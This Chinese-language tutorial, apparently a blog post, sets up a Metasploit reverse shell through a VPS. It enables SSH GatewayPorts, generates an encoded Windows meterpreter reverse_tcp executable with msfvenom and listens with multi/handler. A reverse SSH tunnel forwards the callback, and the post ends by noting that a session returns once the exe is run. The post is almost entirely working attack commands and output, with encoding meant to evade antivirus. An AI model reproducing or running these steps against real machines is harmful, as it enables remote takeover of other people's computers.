这里首先需要配置VPS ssh服务
编辑 /etc/ssh/sshd_config
在文件最后添加:
GatewayPorts yes
重启ssh服务
之后配置msf客户端:1
msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 5 -b ‘\x00’ LHOST=[vpsIP] LPORT=8888 -f exe > abc.exe
之后本地启用监听:1
2
3
4
5
6
7
8
9
10
11
12

13msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.2.100
lhost => 192.168.2.100
msf exploit(handler) > set lport 8888
lport => 8888
msf exploit(handler) > set exitonsession false
exitonsession => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.2.100:8888
开启ssh隧道:1
ssh -N -R 8888:192.168.2.100:8888 echo@evi1cg.me
客户端被执行以后,成功返回回话: